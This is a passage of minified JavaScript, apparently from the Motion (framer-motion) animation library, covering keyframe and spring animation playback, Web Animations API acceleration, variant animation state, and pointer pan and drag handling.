function(t,e){let i=t[t.length-1];for(let r=1;r<=e;r++){let n=K(0,e,r);t.push(eg(i,1,n))}}(e,t.length-1),e}(e)).map(e=>e*t),e,{ease:Array.isArray(n)?n:e.map(()=>n||eH).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(s.value=o(e),s.done=e>=t,s)}}let eK=t=>{let e=({timestamp:e})=>t(e);return{start:()=>b.update(e,!0),stop:()=>w(e),now:()=>P.isProcessing?P.timestamp:A.now()}},eQ={decay:eN,inertia:eN,tween:eq,keyframes:eq,spring:e$},e_=t=>t/100;class eZ extends em{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:e,motionValue:i,element:r,keyframes:n}=this.options,s=(null==r?void 0:r.KeyframeResolver)||t7;this.resolver=new s(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,r),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){let e,i;let{type:r="keyframes",repeat:n=0,repeatDelay:s=0,repeatType:o,velocity:a=0}=this.options,l=H(r)?r:eQ[r]||eq;l!==eq&&"number"!=typeof t[0]&&(e=eM(e_,ej(t[0],t[1])),t=[0,100]);let u=l({...this.options,keyframes:t});"mirror"===o&&(i=l({...this.options,keyframes:[...t].reverse(),velocity:-a})),null===u.calculatedDuration&&(u.calculatedDuration=ef(u));let{calculatedDuration:h}=u,d=h+s;return{generator:u,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:h,resolvedDuration:d,totalDuration:d*(n+1)-s}}onPostResolved(){let{autoplay:t=!0}=this.options;ev.mainThread++,this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:r,generator:n,mirroredGenerator:s,mapPercentToKeyframes:o,keyframes:a,calculatedDuration:l,totalDuration:u,resolvedDuration:h}=i;if(null===this.startTime)return n.next(0);let{delay:d,repeat:c,repeatType:p,repeatDelay:m,onUpdate:f}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-u/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let v=this.currentTime-d*(this.speed>=0?1:-1),g=this.speed>=0?v<0:v>u;this.currentTime=Math.max(v,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=u);let y=this.currentTime,x=n;if(c){let t=Math.min(this.currentTime,u)/h,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,c+1))%2&&("reverse"===p?(i=1-i,m&&(i-=m/h)):"mirror"===p&&(x=s)),y=td(0,1,i)*h}let b=g?{done:!1,value:a[0]}:x.next(y);o&&(b.value=o(b.value));let{done:w}=b;g||null===l||(w=this.speed>=0?this.currentTime>=u:this.currentTime<=0);let P=null===this.holdTime&&("finished"===this.state||"running"===this.state&&w);return P&&void 0!==r&&(b.value=ep(a,this.options,r)),f&&f(b.value),P&&this.finish(),b}get duration(){let{resolved:t}=this;return t?z(t.calculatedDuration):0}get time(){return z(this.currentTime)}set time(t){t=N(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=z(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=eK,onPlay:e,startTime:i}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let r=this.driver.now();null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=r):this.startTime=null!=i?i:this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var t;if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=null!==(t=this.currentTime)&&void 0!==t?t:0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel(),ev.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}}let eJ=new Set(["opacity","clipPath","filter","transform"]),e0=O(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),e1={anticipate:to,backInOut:ts,circInOut:tu};class e2 extends em{constructor(t){super(t);let{name:e,motionValue:i,element:r,keyframes:n}=this.options;this.resolver=new eh(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,r),this.resolver.scheduleResolve()}initPlayback(t,e){var i;let{duration:r=300,times:n,ease:s,type:o,motionValue:a,name:l,startTime:u}=this.options;if(!a.owner||!a.owner.current)return!1;if("string"==typeof s&&q()&&s in e1&&(s=e1[s]),H((i=this.options).type)||"spring"===i.type||!function t(e){return!!("function"==typeof e&&q()||!e||"string"==typeof e&&(e in Z||q())||Y(e)||Array.isArray(e)&&e.every(t))}(i.ease)){let{onComplete:e,onUpdate:i,motionValue:a,element:l,...u}=this.options,h=function(t,e){let i=new eZ({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),r={done:!1,value:t[0]},n=[],s=0;for(;!r.done&&s<2e4;)n.push((r=i.sample(s)).value),s+=10;return{times:void 0,keyframes:n,duration:s-10,ease:"linear"}}(t,u);1===(t=h.keyframes).length&&(t[1]=t[0]),r=h.duration,n=h.times,s=h.ease,o="keyframes"}let h=function(t,e,i,{delay:r=0,duration:n=300,repeat:s=0,repeatType:o="loop",ease:a="easeInOut",times:l}={}){let u={[e]:i};l&&(u.offset=l);let h=function t(e,i){if(e)return"function"==typeof e&&q()?Q(e,i):Y(e)?_(e):Array.isArray(e)?e.map(e=>t(e,i)||Z.easeOut):Z[e]}(a,n);Array.isArray(h)&&(u.easing=h),y.value&&ev.waapi++;let d=t.animate(u,{delay:r,duration:n,easing:Array.isArray(h)?"linear":h,fill:"both",iterations:s+1,direction:"reverse"===o?"alternate":"normal"});return y.value&&d.finished.finally(()=>{ev.waapi--}),d}(a.owner.current,l,t,{...this.options,duration:r,times:n,ease:s});return h.startTime=null!=u?u:this.calcStartTime(),this.pendingTimeline?(G(h,this.pendingTimeline),this.pendingTimeline=void 0):h.onfinish=()=>{let{onComplete:i}=this.options;a.set(ep(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:h,duration:r,times:n,type:o,ease:s,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return z(e)}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return z(e.currentTime||0)}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=N(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}get startTime(){let{resolved:t}=this;if(!t)return null;let{animation:e}=t;return e.startTime}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return v;let{animation:i}=e;G(i,t)}else this.pendingTimeline=t;return v}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:r,type:n,ease:s,times:o}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:a,element:l,...u}=this.options,h=new eZ({...u,keyframes:i,duration:r,type:n,ease:s,times:o,isGenerator:!0}),d=N(this.time);t.setWithVelocity(h.sample(d-10).value,h.sample(d).value,10)}let{onStop:a}=this.options;a&&a(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:r,repeatType:n,damping:s,type:o}=t;if(!e||!e.owner||!(e.owner.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return e0()&&i&&eJ.has(i)&&!a&&!l&&!r&&"mirror"!==n&&0!==s&&"inertia"!==o}}let e5={type:"spring",stiffness:500,damping:25,restSpeed:10},e3=t=>({type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}),e9={type:"keyframes",duration:.8},e4={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},e6=(t,{keyframes:e})=>e.length>2?e9:h.has(t)?t.startsWith("scale")?e3(e[1]):e5:e4,e8=(t,e,i,r={},n,s)=>o=>{let a=l(r,t)||{},u=a.delay||r.delay||0,{elapsed:h=0}=r;h-=N(u);let d={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...a,delay:-h,onUpdate:t=>{e.set(t),a.onUpdate&&a.onUpdate(t)},onComplete:()=>{o(),a.onComplete&&a.onComplete()},name:t,motionValue:e,element:s?void 0:n};!function({when:t,delay:e,delayChildren:i,staggerChildren:r,staggerDirection:n,repeat:s,repeatType:o,repeatDelay:a,from:l,elapsed:u,...h}){return!!Object.keys(h).length}(a)&&(d={...d,...e6(t,d)}),d.duration&&(d.duration=N(d.duration)),d.repeatDelay&&(d.repeatDelay=N(d.repeatDelay)),void 0!==d.from&&(d.keyframes[0]=d.from);let c=!1;if(!1!==d.type&&(0!==d.duration||d.repeatDelay)||(d.duration=0,0!==d.delay||(c=!0)),(W.current||f.skipAnimations)&&(c=!0,d.duration=0,d.delay=0),c&&!s&&void 0!==e.get()){let t=ep(d.keyframes,a);if(void 0!==t)return b.update(()=>{d.onUpdate(t),d.onComplete()}),new $([])}return!s&&e2.supports(d)?new e2(d):new eZ(d)};function e7(t,e,{delay:i=0,transitionOverride:r,type:n}={}){var s;let{transition:o=t.getDefaultTransition(),transitionEnd:u,...h}=e;r&&(o=r);let c=[],p=n&&t.animationState&&t.animationState.getState()[n];for(let e in h){let r=t.getValue(e,null!==(s=t.latestValues[e])&&void 0!==s?s:null),n=h[e];if(void 0===n||p&&function({protectedKeys:t,needsAnimating:e},i){let r=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,r}(p,e))continue;let a={delay:i,...l(o||{},e)},u=!1;if(window.MotionHandoffAnimation){let i=t.props[F];if(i){let t=window.MotionHandoffAnimation(i,e,b);null!==t&&(a.startTime=t,u=!0)}}L(t,e),r.start(e8(e,r,n,t.shouldReduceMotion&&d.has(e)?{type:!1}:a,t,u));let m=r.animation;m&&c.push(m)}return u&&Promise.all(c).then(()=>{b.update(()=>{u&&function(t,e){let{transitionEnd:i={},transition:r={},...n}=a(t,e)||{};for(let e in n={...n,...i}){let i=m(n[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,R(i))}}(t,u)})}),c}function it(t,e,i={}){var r;let n=a(t,e,"exit"===i.type?null===(r=t.presenceContext)||void 0===r?void 0:r.custom:void 0),{transition:s=t.getDefaultTransition()||{}}=n||{};i.transitionOverride&&(s=i.transitionOverride);let o=n?()=>Promise.all(e7(t,n,i)):()=>Promise.resolve(),l=t.variantChildren&&t.variantChildren.size?(r=0)=>{let{delayChildren:n=0,staggerChildren:o,staggerDirection:a}=s;return function(t,e,i=0,r=0,n=1,s){let o=[],a=(t.variantChildren.size-1)*r,l=1===n?(t=0)=>t*r:(t=0)=>a-t*r;return Array.from(t.variantChildren).sort(ie).forEach((t,r)=>{t.notify("AnimationStart",e),o.push(it(t,e,{...s,delay:i+l(r)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,n+r,o,a,i)}:()=>Promise.resolve(),{when:u}=s;if(!u)return Promise.all([o(),l(i.delay)]);{let[t,e]="beforeChildren"===u?[o,l]:[l,o];return t().then(()=>e())}}function ie(t,e){return t.sortNodePosition(e)}function ii(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let r=0;r<i;r++)if(e[r]!==t[r])return!1;return!0}function ir(t){return"string"==typeof t||Array.isArray(t)}let is=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],io=["initial",...is],ia=io.length,il=[...is].reverse(),iu=is.length;function ih(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function id(){return{animate:ih(!0),whileInView:ih(),whileHover:ih(),whileTap:ih(),whileDrag:ih(),whileFocus:ih(),exit:ih()}}class ic{constructor(t){this.isMounted=!1,this.node=t}update(){}}class ip extends ic{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let r;if(t.notify("AnimationStart",e),Array.isArray(e))r=Promise.all(e.map(e=>it(t,e,i)));else if("string"==typeof e)r=it(t,e,i);else{let n="function"==typeof e?a(t,e,i.custom):e;r=Promise.all(e7(t,n,i))}return r.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=id(),r=!0,s=e=>(i,r)=>{var n;let s=a(t,r,"exit"===e?null===(n=t.presenceContext)||void 0===n?void 0:n.custom:void 0);if(s){let{transition:t,transitionEnd:e,...r}=s;i={...i,...r,...e}}return i};function o(o){let{props:l}=t,u=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<ia;t++){let r=io[t],n=e.props[r];(ir(n)||!1===n)&&(i[r]=n)}return i}(t.parent)||{},h=[],d=new Set,p={},m=1/0;for(let e=0;e<iu;e++){var f,v;let a=il[e],g=i[a],y=void 0!==l[a]?l[a]:u[a],x=ir(y),b=a===o?g.isActive:null;!1===b&&(m=e);let w=y===u[a]&&y!==l[a]&&x;if(w&&r&&t.manuallyAnimateOnMount&&(w=!1),g.protectedKeys={...p},!g.isActive&&null===b||!y&&!g.prevProp||n(y)||"boolean"==typeof y)continue;let P=(f=g.prevProp,"string"==typeof(v=y)?v!==f:!!Array.isArray(v)&&!ii(v,f)),T=P||a===o&&g.isActive&&!w&&x||e>m&&x,S=!1,A=Array.isArray(y)?y:[y],M=A.reduce(s(a),{});!1===b&&(M={});let{prevResolvedValues:E={}}=g,V={...E,...M},k=e=>{T=!0,d.has(e)&&(S=!0,d.delete(e)),g.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in V){let e=M[t],i=E[t];if(p.hasOwnProperty(t))continue;let r=!1;(c(e)&&c(i)?ii(e,i):e===i)?void 0!==e&&d.has(t)?k(t):g.protectedKeys[t]=!0:null!=e?k(t):d.add(t)}g.prevProp=y,g.prevResolvedValues=M,g.isActive&&(p={...p,...M}),r&&t.blockInitialAnimation&&(T=!1);let C=!(w&&P)||S;T&&C&&h.push(...A.map(t=>({animation:t,options:{type:a}})))}if(d.size){let e={};if("boolean"!=typeof l.initial){let i=a(t,Array.isArray(l.initial)?l.initial[0]:l.initial);i&&i.transition&&(e.transition=i.transition)}d.forEach(i=>{let r=t.getBaseTarget(i),n=t.getValue(i);n&&(n.liveStyle=!0),e[i]=null!=r?r:null}),h.push({animation:e})}let g=!!h.length;return r&&(!1===l.initial||l.initial===l.animate)&&!t.manuallyAnimateOnMount&&(g=!1),r=!1,g?e(h):Promise.resolve()}return{animateChanges:o,setActive:function(e,r){var n;if(i[e].isActive===r)return Promise.resolve();null===(n=t.variantChildren)||void 0===n||n.forEach(t=>{var i;return null===(i=t.animationState)||void 0===i?void 0:i.setActive(e,r)}),i[e].isActive=r;let s=o(e);for(let t in i)i[t].protectedKeys={};return s},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=id(),r=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();n(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),null===(t=this.unmountControls)||void 0===t||t.call(this)}}let im=0;class iv extends ic{constructor(){super(...arguments),this.id=im++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let r=this.node.animationState.setActive("exit",!t);e&&!t&&r.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}let ig={x:!1,y:!1};function iy(t,e,i,r={passive:!0}){return t.addEventListener(e,i,r),()=>t.removeEventListener(e,i)}let ix=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary;function ib(t){return{point:{x:t.pageX,y:t.pageY}}}let iw=t=>e=>ix(e)&&t(e,ib(e));function iP(t,e,i,r){return iy(t,e,iw(i),r)}function iT({top:t,left:e,right:i,bottom:r}){return{x:{min:e,max:i},y:{min:t,max:r}}}function iS(t){return t.max-t.min}function iA(t,e,i,r=.5){t.origin=r,t.originPoint=eg(e.min,e.max,t.origin),t.scale=iS(i)/iS(e),t.translate=eg(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function iM(t,e,i,r){iA(t.x,e.x,i.x,r?r.originX:void 0),iA(t.y,e.y,i.y,r?r.originY:void 0)}function iE(t,e,i){t.min=i.min+e.min,t.max=t.min+iS(e)}function iV(t,e,i){t.min=e.min-i.min,t.max=t.min+iS(e)}function ik(t,e,i){iV(t.x,e.x,i.x),iV(t.y,e.y,i.y)}let iC=()=>({translate:0,scale:1,origin:0,originPoint:0}),iD=()=>({x:iC(),y:iC()}),iR=()=>({min:0,max:0}),ij=()=>({x:iR(),y:iR()});function iL(t){return[t("x"),t("y")]}function iB(t){return void 0===t||1===t}function iF({scale:t,scaleX:e,scaleY:i}){return!iB(t)||!iB(e)||!iB(i)}function iO(t){return iF(t)||iU(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function iU(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}function iI(t,e,i,r,n){return void 0!==n&&(t=r+n*(t-r)),r+i*(t-r)+e}function i$(t,e=0,i=1,r,n){t.min=iI(t.min,e,i,r,n),t.max=iI(t.max,e,i,r,n)}function iN(t,{x:e,y:i}){i$(t.x,e.translate,e.scale,e.originPoint),i$(t.y,i.translate,i.scale,i.originPoint)}function iz(t,e){t.min=t.min+e,t.max=t.max+e}function iW(t,e,i,r,n=.5){let s=eg(t.min,t.max,n);i$(t,e,i,s,r)}function iH(t,e){iW(t.x,e.x,e.scaleX,e.scale,e.originX),iW(t.y,e.y,e.scaleY,e.scale,e.originY)}function iG(t,e){return iT(function(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),r=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:r.y,right:r.x}}(t.getBoundingClientRect(),e))}function iY(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}function iX(t,e){let i=`${e}PointerCapture`;if(t.target instanceof Element&&i in t.target&&void 0!==t.pointerId)try{t.target[i](t.pointerId)}catch(t){}}let iq=(t,e)=>Math.abs(t-e);class iK{constructor(t,e,{transformPagePoint:i,dragSnapToOrigin:r=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=iZ(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(iq(t.x,e.x)**2+iq(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!i)return;let{point:r}=t,{timestamp:n}=P;this.history.push({...r,timestamp:n});let{onStart:s,onMove:o}=this.handlers;e||(s&&s(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{if(this.index=i0(t.currentTarget),t.target instanceof Element&&t.target.hasPointerCapture&&void 0!==t.pointerId)try{if(!t.target.hasPointerCapture(t.pointerId))return}catch(t){}this.lastMoveEvent=t,this.lastMoveEventInfo=iQ(e,this.transformPagePoint),b.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{iX(t,"release"),this.end();let{onEnd:i,onSessionEnd:r,resumeAnimation:n}=this.handlers;if(this.dragSnapToOrigin&&n&&n(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let s=iZ("pointercancel"===t.type||"lostpointercapture"===t.type?this.lastMoveEventInfo:iQ(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,s),r&&r(t,s)},!ix(t))return;this.dragSnapToOrigin=r,this.handlers=e,this.transformPagePoint=i;let n=iQ(ib(t),this.transformPagePoint),{point:s}=n,{timestamp:o}=P;this.history=[{...s,timestamp:o}];let{onSessionStart:a}=e;a&&a(t,iZ(n,this.history)),iX(t,"set"),this.removeListeners=eM(iP(t.currentTarget,"pointermove",this.handlePointerMove),iP(t.currentTarget,"pointerup",this.handlePointerUp),iP(t.currentTarget,"pointercancel",this.handlePointerUp),iP(t.currentTarget,"lostpointercapture",(t,e)=>{i0(t.currentTarget)!==this.index?iX(t,"set"):this.handlePointerUp(t,e)}))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),w(this.updatePoint)}}function iQ(t,e){return e?{point:e(t.point)}:t}function i_(t,e){return{x:t.x-e.x,y:t.y-e.y}}function iZ({point:t},e){return{point:t,delta:i_(t,iJ(e)),offset:i_(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,r=null,n=iJ(t);for(;i>=0&&(r=t[i],!(n.timestamp-r.timestamp>N(.1)));)i--;if(!r)return{x:0,y:0};let s=z(n.timestamp-r.timestamp);if(0===s)return{x:0,y:0};let o={x:(n.x-r.x)/s,y:(n.y-r.y)/s};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,.1)}}function iJ(t){return t[t.length-1]}function i0(t){return t.parentNode?Array.from(t.parentNode.children).indexOf(t):-1}function i1(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function i2(t,e){let i=e.min-t.min,r=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,r]=[r,i]),{min:i,max:r}}function i5(t,e,i){return{min:i3(t,e),max:i3(t,i)}}function i3(t,e){return"number"==typeof t?t:t[e]||0}let i9=new WeakMap;class i4{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=ij(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let{dragSnapToOrigin:r}=this.getProps();this.panSession=new iK(t,{onSessionStart:t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(ib(t).point)},onStart:(t,e)=>{var i;let{drag:r,dragPropagation:n,onDragStart:s}=this.getProps();if(r&&!n&&(this.openDragLock&&this.openDragLock(),this.openDragLock="x"===(i=r)||"y"===i?ig[i]?null:(ig[i]=!0,()=>{ig[i]=!1}):ig.x||ig.y?null:(ig.x=ig.y=!0,()=>{ig.x=ig.y=!1}),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),iL(t=>{let e=this.getAxisMotionValue(t).get()||0;if(tM.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let r=i.layout.layoutBox[t];r&&(e=iS(r)*(parseFloat(e)/100))}}this.originPoint[t]=e}),s&&b.postRender(()=>s(t,e)),L(this.visualElement,"transform");let{animationState:o}=this.visualElement;o&&o.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:i,dragDirectionLock:r,onDirectionLock:n,onDrag:s}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(r&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&n&&n(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),s&&s(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>iL(t=>{var e;return"paused"===this.getAnimationState(t)&&(null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.play())})},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:r})}stop(t,e){let i=this.isDragging;if(this.cancel(),!i)return;let{velocity:r}=e;this.startAnimation(r);let{onDragEnd:n}=this.getProps();n&&b.postRender(()=>n(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:r}=this.getProps();if(!i||!i6(t,r,this.currentDirection))return;let n=this.getAxisMotionValue(t),s=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(s=function(t,{min:e,max:i},r){return void 0!==e&&t<e?t=r?eg(e,t,r.min):Math.max(t,e):void 0!==i&&t>i&&(t=r?eg(i,t,r.max):Math.min(t,i)),t}(s,this.constraints[t],this.elastic[t])),n.set(s)}resolveConstraints(){var t;let{dragConstraints:e,dragElastic:i}=this.getProps(),r=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(t=this.visualElement.projection)||void 0===t?void 0:t.layout,n=this.constraints;e&&iY(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):e&&r?this.constraints=function(t,{top:e,left:i,bottom:r,right:n}){return{x:i1(t.x,i,n),y:i1(t.y,e,r)}}(r.layoutBox,e):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:i5(t,"left","right"),y:i5(t,"top","bottom")}}(i),n!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&iL(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(r.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!iY(e))return!1;let r=e.current;v(null!==r,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:n}=this.visualElement;if(!n||!n.layout)return!1;let s=function(t,e,i){let r=iG(t,i),{scroll:n}=e;return n&&(iz(r.x,n.offset.x),iz(r.y,n.offset.y)),r}(r,n.root,this.visualElement.getTransformPagePoint()),o={x:i2((t=n.layout.layoutBox).x,s.x),y:i2(t.y,s.y)};if(i){let t=i(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=iT(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:r,dragTransition:n,dragSnapToOrigin:s,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(iL(o=>{if(!i6(o,e,this.currentDirection))return;let l=a&&a[o]||{};s&&(l={min:0,max:0});let u={type:"inertia",velocity:i?t[o]:0,bounceStiffness:r?200:1e6,bounceDamping:r?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...n,...l};return this.startAxisValueAnimation(o,u)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return L(this.visualElement,t),i.start(e8(t,i,0,e,this.visualElement,!1))}stopAnimation(){iL(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){iL(t=>{var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.pause()})}getAnimationState(t){var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 